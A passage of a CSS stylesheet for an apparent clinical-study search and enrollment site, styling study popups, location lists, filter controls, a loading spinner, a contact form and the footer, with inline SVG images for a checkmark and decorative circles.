  margin-top: -70px;
}
.study-wrapper h1,
.study-wrapper h2,
.study-wrapper h3,
.study-wrapper h4,
.study-wrapper h5 {
  color: #7476CC;
  margin-top: 40px;
  margin-bottom: 10px;
}
.study-wrapper h2,
.study-wrapper h3,
.study-wrapper h4,
.study-wrapper h5 {
  font-size: 1.5em;
}
.study-wrapper p {
  margin-top: 10px;
  margin-bottom: 10px;
}
.study-wrapper ul {
  line-height: 1.5;
}
.study-wrapper .study-head {
  padding-left: 95px;
  padding-right: 95px;
  padding-bottom: 30px;
  padding-top: 30px;
  background-color: #7066B4;
  position: relative;
}
.study-wrapper .study-head .close-btn {
  display: inline-block;
  width: 14px;
  height: 14px;
  position: absolute;
  right: 20px;
  top: 30px;
}
.study-wrapper .study-head .close-btn:after,
.study-wrapper .study-head .close-btn:before {
  content: '';
  width: 14px;
  height: 2px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 5px;
}
.study-wrapper .study-head .close-btn:after {
  transform: rotate(45deg);
}
.study-wrapper .study-head .close-btn:before {
  transform: rotate(-45deg);
}
.study-wrapper .study-head .meta,
.study-wrapper .study-head .foot {
  color: #FAFAFA;
}
.study-wrapper .study-head .study-title {
  color: #fff;
  margin-top: 20px;
  margin-bottom: 30px;
  line-height: 1.5;
}
.study-wrapper .study-head .foot {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  flex-wrap: wrap;
}
.study-wrapper .study-head .foot .block {
  width: 100%;
  flex: 0 0 100%;
}
@media (min-width: 768px) {
  .study-wrapper .study-head .foot .block {
    width: 50%;
    flex: 0 0 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .study-wrapper .study-head .foot .block:last-child {
    padding-right: 0;
  }
  .study-wrapper .study-head .foot .block:first-child {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 990px) {
  .study-wrapper .study-head .foot .block:nth-child(2n+1) {
    padding-left: 0;
  }
}
@media (min-width: 991px) {
  .study-wrapper .study-head .foot .block {
    width: 25%;
    flex: 0 0 25%;
  }
}
@media (max-width: 767px) {
  .study-wrapper .study-head .foot .block {
    flex: 0 0 50%;
  }
}
.study-wrapper .study-head .foot span {
  margin-right: 20px;
}
.study-wrapper .study-head .foot span:last-child {
  margin-right: 0;
}
.study-wrapper .study-head .block h3 {
  color: #ffffff;
}
.study-wrapper .study-head .block p {
  color: #f1f1f1;
}
@media (max-width: 767px) {
  .study-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .study-wrapper .study-head {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: -15px;
    margin-right: -15px;
  }
  .study-wrapper .study-head .study-title {
    font-size: 24px;
  }
}
@media (max-width: 575px) {
  .study-wrapper:not(.container) {
    padding-left: 0;
    padding-right: 0;
  }
}
.study-wrapper .locations-block a.show_more,
.study-item .locations-block a.show_more,
.study-wrapper .locations a.show_more,
.study-item .locations a.show_more {
  cursor: pointer;
}
.study-wrapper .locations-block ul:not(.opened),
.study-item .locations-block ul:not(.opened),
.study-wrapper .locations:not(.opened),
.study-item .locations:not(.opened) {
  overflow: hidden;
  position: relative;
  max-height: 100px;
}
.study-wrapper .locations-block ul:not(.opened) a.show_more:before,
.study-item .locations-block ul:not(.opened) a.show_more:before,
.study-wrapper .locations:not(.opened) a.show_more:before,
.study-item .locations:not(.opened) a.show_more:before {
  content: 'More locations';
}
.study-wrapper .locations-block ul.opened,
.study-item .locations-block ul.opened,
.study-wrapper .locations.opened,
.study-item .locations.opened {
  position: relative;
  padding-bottom: 25px;
}
.study-wrapper .locations-block ul.opened a.show_more,
.study-item .locations-block ul.opened a.show_more,
.study-wrapper .locations.opened a.show_more,
.study-item .locations.opened a.show_more {
  position: absolute;
  bottom: -5px;
  left: 0;
}
.study-wrapper .locations-block ul.opened a.show_more:before,
.study-item .locations-block ul.opened a.show_more:before,
.study-wrapper .locations.opened a.show_more:before,
.study-item .locations.opened a.show_more:before {
  content: 'Less locations';
}
.study-wrapper .locations-block ul.opened,
.study-item .locations-block ul.opened {
  padding-bottom: 50px;
}
.study-wrapper .locations-block a.show_more,
.study-item .locations-block a.show_more {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 20px;
}
.study-wrapper .locations a.show_more,
.study-item .locations a.show_more {
  display: block;
  padding: 8px 0;
}
.study-wrapper .locations:not(.opened) {
  max-height: 160px;
}
.study-item .locations:not(.opened) {
  max-height: 120px;
}
/*body:not(.archive) .search-wrapper .study-item .locations:not(.opened) {
  max-height: 145px;
}*/
.study-wrapper .locations-block ul:not(.opened) {
  max-height: 85px;
}
.study-content ul {
  margin: 10px 0 0 0;
  padding: 0;
}
.study-content ul li {
  list-style: none;
  margin-bottom: 15px;
}
.study-content ul li:last-child {
  margin-bottom: 0;
}
.study-content a {
  color: #000;
  text-transform: uppercase;
  font-size: .8em;
  letter-spacing: unset;
}
.study-content .enroll-link {
  background: #715bb8;
  color: #fff;
  width: 150px;
  text-align: center;
  padding: 15px;
  border-radius: 5px;
  transition: ease all .3s;
  border: 1px solid #715bb8;
}
.study-content .enroll-link:hover {
  text-decoration: none;
  background-color: transparent;
  color: #715bb8;
}
body.admin-bar .sc-popup {
  margin-top: 32px;
}
.sc-popup {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  z-index: 99;
}
.sc-popup .popup-inner {
  max-width: 1140px;
  margin: 0 auto;
  background: #fff;
}
@media (max-width: 1199px) {
  .sc-popup .popup-inner {
    max-width: 960px;
  }
}
@media (max-width: 991px) {
  .sc-popup .popup-inner {
    max-width: 720px;
  }
}
@media (max-width: 767px) {
  .sc-popup .popup-inner {
    max-width: 540px;
  }
}
.sc-popup .study-wrapper {
  padding-bottom: 40px;
  margin-top: 0;
}
.sc-popup .study-wrapper  .study-head {
			padding-top: 50px;
		}
.loading {
  position: relative;
}
.loading:after {
  content: '';
  display: inline-block;
  background: rgba(255, 255, 255, 0.3);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.ajax-study-filter .title-block {
  font-size: 18px;
  color: #7476CC;
  margin-bottom: 20px;
}
.ajax-study-filter .title-block .close-filter {
  display: inline-block;
  width: 18px;
  height: 18px;
  float: right;
  position: relative;
  transform: translateY(2px);
}
.ajax-study-filter .title-block .close-filter:before,
.ajax-study-filter .title-block .close-filter:after {
  content: '';
  position: absolute;
  top: 8px;
  background: #7476CC;
  width: 18px;
  height: 2px;
}
.ajax-study-filter .title-block .close-filter:before {
  transform: rotate(45deg);
}
.ajax-study-filter .title-block .close-filter:after {
  transform: rotate(-45deg);
}
@media (min-width: 768px) {
  .ajax-study-filter {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .ajax-study-filter {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1000000;
    background: #dadaea;
    padding: 15px;
    overflow: scroll;
    height: 100vh;
  }
  .ajax-study-filter > div {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 768px) and (min-height: 900px) {
  .ajax-study-filter {
    top: 35px;
    position: sticky;
  }
}
.filter-block:last-child {
  margin-bottom: 0 !important;
}
.filter-block .label {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 20px;
}
.filter-block .sublabel {
  font-family: Helvetica;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  color: #4F4F4F;
  margin-bottom: 5px;
}
.filter-block .group-separator {
  display: inline-block;
  width: 100%;
  height: 10px;
}
@media (max-width: 767px) {
  .search-wrapper .filter-section .filter-block {
    display: block !important;
  }
  .search-wrapper .filter-section .filter-block .compensation {
    margin-bottom: 20px !important;
  }
}
radiogroup[data-styled] .styled-radio:first-child label {
  border-radius: 5px 5px 0px 0px;
}
radiogroup[data-styled] .styled-radio:last-child label {
  border-radius: 0px 0px 5px 5px;
  margin-bottom: 0;
}
.styled-checkbox label {
  border-radius: 5px;
}
#styled_distance_select {
  display: none;
}
.styled-checkbox,
radiogroup[data-styled] .styled-radio {
  padding: 10px;
  display: inline-block;
  width: 100%;
}
.styled-checkbox:hover,
radiogroup[data-styled] .styled-radio:hover {
  background: rgba(250, 250, 250, 0.75);
}
.styled-checkbox input,
radiogroup[data-styled] .styled-radio input {
  display: none;
}
.styled-checkbox label,
radiogroup[data-styled] .styled-radio label {
  position: relative;
  float: right;
  cursor: pointer;
  width: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #000000;
  margin: 0;
  float: left;
  font-weight: bold;
}
.styled-checkbox label:after,
radiogroup[data-styled] .styled-radio label:after {
  position: absolute;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10px' height='9px'%3E%3Cpath fill-rule='evenodd' fill='rgb(255, 255, 255)' d='M9.999,1.634 L5.325,6.535 L5.325,6.535 L3.768,8.169 L2.209,6.535 L2.219,6.526 L-0.001,4.174 L1.559,2.541 L3.777,4.892 L8.442,-0.000 L9.999,1.634 L9.999,1.634 Z'/%3E%3C/svg%3E");
  background-size: 10px;
  background-repeat: no-repeat;
  background-position: center;
  width: 20px;
  height: 20px;
  top: 0;
  right: 0;
  cursor: pointer;
  transition: .3s;
  border-radius: 3px;
  background-color: #b6b6b6;
}
.styled-checkbox input:checked + label:after,
radiogroup[data-styled] .styled-radio input:checked + label:after {
  background-color: #715bb8;
}
.styled-select-wrapper {
  position: relative;
  border-radius: 10px;
  border: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
.styled-select-wrapper:last-child {
  margin-bottom: 0;
}
.styled-select-wrapper > ul {
  display: none;
}
.styled-select-wrapper .selected_option {
  border-radius: 10px;
  background: white;
  cursor: pointer;
  padding-right: 40px;
  position: relative;
}
.styled-select-wrapper .selected_option:hover {
  background-color: #fafafa;
}
.styled-select-wrapper .selected_option:after {
  content: '';
  background-image: url('[data-uri]');
  display: inline-block;
  width: 8px;
  height: 5px;
  position: absolute;
  right: 15px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  top: 50%;
  transform: translateY(-50%);
  transition: .3s;
  z-index: 1;
}
.styled-select-wrapper .selected_option.opened:after {
  transform: translateY(-50%) rotate(180deg);
}
.styled-select-wrapper .selected_option,
.styled-select-wrapper ul > li {
  color: #000000;
  padding: 10px;
  line-height: 26px;
  font-weight: 600;
  font-size: 14px;
}
.styled-select-wrapper .selected_option.opened:after {
  z-index: 11;
}
.styled-select-wrapper .selected_option.opened + ul {
  z-index: 6;
}
.styled-select-wrapper ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-color: #fafafa;
  border-radius: 5px;
  z-index: 10;
  max-height: 250px;
  overflow-y: scroll;
}
.styled-select-wrapper ul::-webkit-scrollbar {
  width: 4px;
  background-color: #fafafa;
}
.styled-select-wrapper ul::-webkit-scrollbar-thumb {
  background-color: #7066b4;
}
.styled-select-wrapper ul li {
  list-style: none;
  cursor: pointer;
}
.styled-select-wrapper ul li:hover {
  background-color: #fff;
}
.pagination {
  text-align: center;
}
.loader-spinner {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.loader-spinner div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loader-spinner div:nth-child(1) {
  left: 6px;
  animation: loader-spinner1 0.6s infinite;
  background: #B620B4;
}
.loader-spinner div:nth-child(2) {
  left: 6px;
  animation: loader-spinner2 0.6s infinite;
  background: #AD23B5;
}
.loader-spinner div:nth-child(3) {
  left: 26px;
  animation: loader-spinner2 0.6s infinite;
  background: #952BB8;
}
.loader-spinner div:nth-child(4) {
  left: 45px;
  animation: loader-spinner3 0.6s infinite;
  background: #AD23B5;
}
.fixed-loader .loader-spinner {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.ajax-filter-result.loading .loader-spinner {
  position: absolute;
  top: 50vh;
  left: 50%;
  transform: translate(-50%, -150%);
}
@keyframes loader-spinner1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes loader-spinner3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes loader-spinner2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
.filter-icon {
  width: 18px;
  line-height: 0;
  text-align: center;
  display: inline-flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  height: 12px;
  vertical-align: middle;
  margin-right: 5px;
  transform: translateY(-2px);
}
.filter-icon > span {
  background-color: #7066B4;
  display: inline-block;
  width: 70%;
  height: 2px;
}
.filter-icon > span:first-child {
  width: 100%;
}
.filter-icon > span:last-child {
  width: 40%;
}
.toggle-filters {
  color: #7066B4;
  float: right;
}
.background-limiter {
  max-width: 100%;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  height: auto;
  z-index: -1;
}
img.body-bg-left,
svg.body-bg-left {
  position: absolute;
  left: 0;
  top: 1%;
  z-index: -1;
  max-width: 80%;
  width: 100%;
}
@media (max-width: 767px) {
  img.body-bg-left,
  svg.body-bg-left {
    max-width: unset;
    width: 200%;
    transform: translateX(-30%);
  }
}
img.body-bg-right,
svg.body-bg-right {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
  max-width: 40vw;
  width: 100%;
}
@media (max-width: 767px) {
  img.body-bg-right,
  svg.body-bg-right {
    display: none;
  }
}
.no-results {
  text-align: center;
  margin-bottom: 100px;
}
.no-results .no-results-img {
  max-width: 245px;
}
.no-results .title {
  color: #4F4F4F;
  font-weight: 500;
  font-size: 32px;
  line-height: 38px;
}
@media (max-width: 767px) {
  .no-results .no-results-img {
    max-width: 150px;
  }
  .no-results .title {
    font-size: 24px;
    line-height: 30px;
  }
  .no-results .page-subtitle {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
    height: 30px;
  }
}
.contact-form {
  background: #fff;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  overflow: hidden;
}
.contact-form.registry {
  padding-top: 0;
  padding-bottom: 0;
}
.contact-form.registry:before,
.contact-form.registry:after {
  display: none;
}
@media (max-width: 991px) {
  .contact-form .row > div:first-child {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
}
.contact-form:before {
  content: '';
  position: absolute;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='605px' height='606px'%3E%3Cpath fill-rule='evenodd' fill='rgb(234, 233, 241)' d='M548.283,442.016 C420.145,568.401 304.039,597.851 302.880,598.134 C286.275,602.790 269.486,605.037 252.974,605.037 C195.851,605.037 141.969,578.137 109.890,530.780 C106.198,525.317 102.820,519.591 99.783,513.699 C39.695,489.382 0.039,433.038 0.039,370.128 C0.039,361.932 0.731,353.641 2.091,345.481 C2.429,342.954 6.556,313.857 21.474,272.708 C19.979,236.163 22.248,196.020 30.954,153.929 C38.995,104.835 68.047,60.261 110.637,31.750 C147.632,7.022 192.075,-3.704 235.198,1.159 L234.148,0.679 L240.413,1.831 C245.022,2.487 249.604,3.325 254.163,4.351 L254.592,4.426 C424.091,35.704 526.308,149.460 527.321,150.606 L527.937,151.303 C530.234,153.747 532.463,156.267 534.614,158.852 L536.428,160.907 L536.196,160.786 C539.092,164.376 541.838,168.088 544.416,171.890 C549.762,179.782 554.334,187.997 558.163,196.443 C558.880,197.212 559.287,197.664 559.345,197.730 L559.965,198.432 C562.255,200.866 564.473,203.375 566.614,205.951 L568.452,208.031 L568.220,207.910 C571.118,211.506 573.862,215.212 576.436,219.014 C623.288,288.181 611.449,381.964 548.283,442.016 ZM112.525,512.864 C113.491,513.212 192.660,541.162 321.061,526.597 C364.158,506.964 429.783,469.734 500.277,403.176 C502.786,392.510 504.110,381.447 504.110,370.128 C504.110,362.190 503.443,354.145 502.128,346.217 L500.865,338.613 C495.411,309.789 470.422,204.370 384.575,114.081 L385.158,115.248 L373.165,102.573 C355.845,84.207 334.213,70.353 310.380,61.880 C308.015,61.313 305.640,60.756 303.246,60.220 L304.647,60.963 L285.657,56.656 C273.922,53.979 261.972,52.566 250.010,52.348 C206.597,53.562 165.352,71.689 136.239,102.512 C110.579,127.523 89.904,153.874 73.274,179.639 C71.037,186.941 69.280,194.399 68.039,201.972 C35.717,358.237 92.209,485.834 100.270,502.909 C103.357,506.068 106.577,509.071 109.894,511.950 C110.772,512.253 111.639,512.575 112.525,512.864 ZM121.123,520.873 C162.279,550.657 216.807,560.827 269.569,546.030 C269.981,545.928 283.237,542.555 305.461,533.375 C284.967,535.203 265.817,535.971 248.163,535.971 C184.415,535.971 140.054,526.080 121.123,520.873 ZM337.432,524.548 C349.133,522.936 361.209,520.970 373.640,518.601 C434.001,508.209 481.095,466.314 497.656,412.701 C436.385,469.317 379.101,504.049 337.432,524.548 ZM170.752,69.081 C162.049,73.089 153.606,77.777 145.536,83.172 C117.016,102.248 94.743,128.722 81.078,158.966 C95.532,138.721 112.537,118.393 132.556,98.881 C143.720,87.061 156.635,77.059 170.752,69.081 ZM64.215,194.277 C47.219,222.904 35.111,250.320 26.558,273.805 C31.065,381.529 68.615,456.588 69.122,457.584 C72.871,465.725 77.243,473.496 82.170,480.783 C84.400,484.074 86.755,487.247 89.196,490.332 C72.468,448.908 35.165,335.387 62.956,201.027 C63.326,198.766 63.756,196.518 64.215,194.277 ZM7.203,346.237 C5.875,354.211 5.209,362.220 5.209,370.128 C5.209,428.979 41.181,481.902 96.301,506.588 C96.213,506.408 96.109,506.193 95.983,505.930 C89.391,499.116 83.321,491.699 77.889,483.681 C72.803,476.162 68.292,468.143 64.478,459.846 C64.019,458.966 29.070,388.210 22.209,286.290 C10.833,320.522 7.508,343.967 7.203,346.237 ZM540.134,174.789 C535.164,167.452 529.542,160.478 523.426,154.055 L516.832,147.137 C493.144,123.418 407.031,45.031 276.289,14.263 L278.096,15.091 L253.636,9.531 C240.840,6.613 227.789,5.178 214.746,5.178 C179.272,5.178 143.822,15.788 113.512,36.047 C72.106,63.766 43.867,107.077 36.038,154.873 C28.355,192.017 25.684,227.509 26.175,260.278 C36.032,235.280 49.704,206.751 68.533,177.462 C80.830,137.850 106.996,102.730 142.663,78.869 C174.777,57.408 212.517,46.486 250.113,47.169 C251.630,47.129 253.149,47.106 254.670,47.106 C274.387,47.106 293.740,50.505 311.867,56.920 C432.811,86.033 515.572,155.306 546.192,184.451 C544.299,181.181 542.281,177.958 540.134,174.789 ZM553.879,199.531 L548.916,194.321 C527.299,172.665 453.227,105.007 340.395,70.117 C349.495,75.412 358.084,81.554 366.006,88.499 L365.892,88.272 L367.430,89.761 C370.499,92.519 373.470,95.402 376.328,98.397 L376.805,98.856 C488.201,207.420 507.106,344.177 507.282,345.546 L507.393,346.399 C507.845,349.242 508.216,352.096 508.507,354.959 L509.259,360.740 L508.941,360.104 C509.166,363.452 509.279,366.800 509.279,370.128 C509.279,379.231 508.449,388.172 506.865,396.886 C508.804,395.013 510.745,393.119 512.689,391.201 C566.769,339.761 582.123,262.949 553.879,199.531 ZM563.863,210.764 C585.433,273.321 568.215,345.523 516.287,394.917 C512.493,398.659 508.710,402.309 504.940,405.883 C490.307,465.288 439.949,512.431 374.564,523.690 C356.412,527.149 339.012,529.751 322.414,531.651 C290.837,545.974 271.349,550.915 270.879,551.030 C254.274,555.686 237.482,557.933 220.971,557.933 C178.773,557.933 138.357,543.239 107.182,516.481 C107.166,516.476 107.150,516.470 107.134,516.465 C109.333,520.382 111.679,524.195 114.171,527.882 C154.275,587.085 229.584,613.314 301.570,593.134 C302.797,592.831 417.611,563.639 544.688,438.300 C606.047,379.965 617.583,288.979 572.155,221.913 C569.567,218.090 566.789,214.369 563.863,210.764 Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right center;
  width: 50%;
  height: 100%;
  top: 10%;
  right: 50%;
  z-index: 1;
}
.contact-form > .container {
  position: relative;
  z-index: 2;
}
.contact-form:after {
  content: '';
  position: absolute;
  background: url(assets/img/pattern.png);
  width: 333px;
  height: 55px;
  right: 50%;
  bottom: 0;
}
.contact-form .title-purple {
  font-size: 60px;
  color: #715bb8;
}
@media (max-width: 991px) {
  .contact-form .title-purple {
    font-size: 36px;
    margin-bottom: 20px;
  }
}
.contact-form .title-black {
  font-size: 90px;
}
@media (max-width: 991px) {
  .contact-form .title-black {
    font-size: 54px;
  }
}
.contact-form .title-black,
.contact-form .title-purple {
  line-height: 1;
  font-weight: bold;
  text-transform: uppercase;
}
.contact-form form {
  max-width: 450px;
  float: right;
  width: 100%;
}
@media (max-width: 991px) {
  .contact-form form {
    float: left;
    margin-top: 40px;
  }
}
.contact-form .form-row {
  margin-bottom: 30px;
}
.contact-form .form-row.flex-right {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.contact-form .form-row.flex-right .ajax-loader {
  margin-right: 10px;
}
.contact-form .wpcf7-form-control-wrap {
  display: block;
}
.contact-form span.wpcf7-not-valid-tip {
  font-size: 12px;
  right: 0;
  left: unset;
}
.contact-form div.wpcf7-response-output {
  position: absolute;
  font-size: 14px !important;
  right: 0;
  margin-top: 0 !important;
  border-color: #715bb8 !important;
  padding: 8px 14px;
}
.contact-form input {
  line-height: 50px;
}
.contact-form input[type=submit] {
  display: none;
}
.contact-form textarea {
  height: 100px;
  resize: none;
  padding-top: 15px;
  padding-bottom: 15px;
}
.contact-form input,
.contact-form textarea {
  border: 1px solid #e4e4e4;
  border-radius: 6px;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.contact-form label {
  display: block;
  width: 100%;
  color: #000000;
  font-size: 12px;
}
@media (max-width: 767px) {
  .contact-form:before {
    right: 20%;
    width: 100%;
  }
}
.contact-circles-background {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='605px' height='606px'%3E%3Cpath fill-rule='evenodd' fill='rgb(234, 233, 241)' d='M548.283,442.016 C420.145,568.401 304.039,597.851 302.880,598.134 C286.275,602.790 269.486,605.037 252.974,605.037 C195.851,605.037 141.969,578.137 109.890,530.780 C106.198,525.317 102.820,519.591 99.783,513.699 C39.695,489.382 0.039,433.038 0.039,370.128 C0.039,361.932 0.731,353.641 2.091,345.481 C2.429,342.954 6.556,313.857 21.474,272.708 C19.979,236.163 22.248,196.020 30.954,153.929 C38.995,104.835 68.047,60.261 110.637,31.750 C147.632,7.022 192.075,-3.704 235.198,1.159 L234.148,0.679 L240.413,1.831 C245.022,2.487 249.604,3.325 254.163,4.351 L254.592,4.426 C424.091,35.704 526.308,149.460 527.321,150.606 L527.937,151.303 C530.234,153.747 532.463,156.267 534.614,158.852 L536.428,160.907 L536.196,160.786 C539.092,164.376 541.838,168.088 544.416,171.890 C549.762,179.782 554.334,187.997 558.163,196.443 C558.880,197.212 559.287,197.664 559.345,197.730 L559.965,198.432 C562.255,200.866 564.473,203.375 566.614,205.951 L568.452,208.031 L568.220,207.910 C571.118,211.506 573.862,215.212 576.436,219.014 C623.288,288.181 611.449,381.964 548.283,442.016 ZM112.525,512.864 C113.491,513.212 192.660,541.162 321.061,526.597 C364.158,506.964 429.783,469.734 500.277,403.176 C502.786,392.510 504.110,381.447 504.110,370.128 C504.110,362.190 503.443,354.145 502.128,346.217 L500.865,338.613 C495.411,309.789 470.422,204.370 384.575,114.081 L385.158,115.248 L373.165,102.573 C355.845,84.207 334.213,70.353 310.380,61.880 C308.015,61.313 305.640,60.756 303.246,60.220 L304.647,60.963 L285.657,56.656 C273.922,53.979 261.972,52.566 250.010,52.348 C206.597,53.562 165.352,71.689 136.239,102.512 C110.579,127.523 89.904,153.874 73.274,179.639 C71.037,186.941 69.280,194.399 68.039,201.972 C35.717,358.237 92.209,485.834 100.270,502.909 C103.357,506.068 106.577,509.071 109.894,511.950 C110.772,512.253 111.639,512.575 112.525,512.864 ZM121.123,520.873 C162.279,550.657 216.807,560.827 269.569,546.030 C269.981,545.928 283.237,542.555 305.461,533.375 C284.967,535.203 265.817,535.971 248.163,535.971 C184.415,535.971 140.054,526.080 121.123,520.873 ZM337.432,524.548 C349.133,522.936 361.209,520.970 373.640,518.601 C434.001,508.209 481.095,466.314 497.656,412.701 C436.385,469.317 379.101,504.049 337.432,524.548 ZM170.752,69.081 C162.049,73.089 153.606,77.777 145.536,83.172 C117.016,102.248 94.743,128.722 81.078,158.966 C95.532,138.721 112.537,118.393 132.556,98.881 C143.720,87.061 156.635,77.059 170.752,69.081 ZM64.215,194.277 C47.219,222.904 35.111,250.320 26.558,273.805 C31.065,381.529 68.615,456.588 69.122,457.584 C72.871,465.725 77.243,473.496 82.170,480.783 C84.400,484.074 86.755,487.247 89.196,490.332 C72.468,448.908 35.165,335.387 62.956,201.027 C63.326,198.766 63.756,196.518 64.215,194.277 ZM7.203,346.237 C5.875,354.211 5.209,362.220 5.209,370.128 C5.209,428.979 41.181,481.902 96.301,506.588 C96.213,506.408 96.109,506.193 95.983,505.930 C89.391,499.116 83.321,491.699 77.889,483.681 C72.803,476.162 68.292,468.143 64.478,459.846 C64.019,458.966 29.070,388.210 22.209,286.290 C10.833,320.522 7.508,343.967 7.203,346.237 ZM540.134,174.789 C535.164,167.452 529.542,160.478 523.426,154.055 L516.832,147.137 C493.144,123.418 407.031,45.031 276.289,14.263 L278.096,15.091 L253.636,9.531 C240.840,6.613 227.789,5.178 214.746,5.178 C179.272,5.178 143.822,15.788 113.512,36.047 C72.106,63.766 43.867,107.077 36.038,154.873 C28.355,192.017 25.684,227.509 26.175,260.278 C36.032,235.280 49.704,206.751 68.533,177.462 C80.830,137.850 106.996,102.730 142.663,78.869 C174.777,57.408 212.517,46.486 250.113,47.169 C251.630,47.129 253.149,47.106 254.670,47.106 C274.387,47.106 293.740,50.505 311.867,56.920 C432.811,86.033 515.572,155.306 546.192,184.451 C544.299,181.181 542.281,177.958 540.134,174.789 ZM553.879,199.531 L548.916,194.321 C527.299,172.665 453.227,105.007 340.395,70.117 C349.495,75.412 358.084,81.554 366.006,88.499 L365.892,88.272 L367.430,89.761 C370.499,92.519 373.470,95.402 376.328,98.397 L376.805,98.856 C488.201,207.420 507.106,344.177 507.282,345.546 L507.393,346.399 C507.845,349.242 508.216,352.096 508.507,354.959 L509.259,360.740 L508.941,360.104 C509.166,363.452 509.279,366.800 509.279,370.128 C509.279,379.231 508.449,388.172 506.865,396.886 C508.804,395.013 510.745,393.119 512.689,391.201 C566.769,339.761 582.123,262.949 553.879,199.531 ZM563.863,210.764 C585.433,273.321 568.215,345.523 516.287,394.917 C512.493,398.659 508.710,402.309 504.940,405.883 C490.307,465.288 439.949,512.431 374.564,523.690 C356.412,527.149 339.012,529.751 322.414,531.651 C290.837,545.974 271.349,550.915 270.879,551.030 C254.274,555.686 237.482,557.933 220.971,557.933 C178.773,557.933 138.357,543.239 107.182,516.481 C107.166,516.476 107.150,516.470 107.134,516.465 C109.333,520.382 111.679,524.195 114.171,527.882 C154.275,587.085 229.584,613.314 301.570,593.134 C302.797,592.831 417.611,563.639 544.688,438.300 C606.047,379.965 617.583,288.979 572.155,221.913 C569.567,218.090 566.789,214.369 563.863,210.764 Z'/%3E%3C/svg%3E");
}
footer {
  background-color: #f3f2f9;
  padding-top: 40px;
  padding-bottom: 40px;
  color: #715bb8;
  font-size: 12px;
  text-align: center;
  position: relative;
}
footer .btn.btn-purpple.btn-bug {
		padding: 10px 20px;
		line-height: 1.5;
		background: transparent;
    	color: #333;
    	text-transform: none;
    	border-color: #ccc;
}
@media (min-width: 768px) {
  footer .btn.btn-purpple.btn-bug {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
  }
}
.sc-popup {
  background-image: url(assets/img/back-popup.png);
  background-color: #f7f7f7;
  background-repeat: no-repeat;
  background-size: cover;
}
.study-wrapper .study-head {
  padding: 150px 0px 25px;
  background-color: #ffffff;
}
.study-wrapper .study-head .close-btn {
z-index: 1;
right: 0px;
top: 20px;
}
.study-wrapper .study-head .close-btn:after {
  background: #333333;
}
.study-wrapper .study-head .close-btn:before {
  background: #333333;
}
.study-wrapper .study-head .study-title {
  color: #333333;
  font-size: 28px;
  line-height: 35px;
}
@media (min-width: 768px) {
.study-wrapper .study-head .study-title.reduced-width {
width:75%;
}
}
.study-wrapper .study-head .image-about {
    	margin-bottom: 30px;
}
.study-wrapper .study-head .image-about.flex {
		display: flex;
}
@media (max-width: 768px) {
	.study-wrapper .study-head .image-about {
		display: block !important;
	}
}
.study-wrapper .study-head .image-about.flex div {
		flex-basis: 50%;
		}
.study-wrapper .study-head .image-about div {
	    background: transparent;
	    padding: 0;
		}
.study-wrapper .study-head .thumbnail-post {
  width: 100%;
  border-radius: 8px;
}
@media (max-width: 768px) {
	.study-wrapper .study-head .thumbnail-post {
		margin-bottom: 20px;
	}
}
.study-wrapper .study-head .thumbnail-post img {
  width: 300px;
  height: auto;
  border-radius: 10px;
}
.study-wrapper .study-head .meta {
  color: #333333;
}
.study-wrapper .study-head .foot .block {
  padding-left: 0;
}
.study-wrapper .study-head .block h3 {
  color: #333333;
  font-size: 18px;
}
.study-wrapper .study-head .block p {
  color: #715bb8;
  font-weight: 600;
  font-size: 14px;
}
.study-wrapper .study-head .contact-clinic {
  border: 1px solid #f1f1f1;
  padding: 20px;
  border-radius: 10px;
  background: #f3f2f9;
}
.study-wrapper .study-head .contact-clinic h3 {
  margin-top: 0;
}
.study-wrapper .study-head .contact-clinic label {
  color: #00000c;
  font-weight: bold;
}
.study-wrapper .study-head .contact-clinic table {
  display: inline-block;
  width: 50%;
}
.study-wrapper .study-head .contact-clinic table,
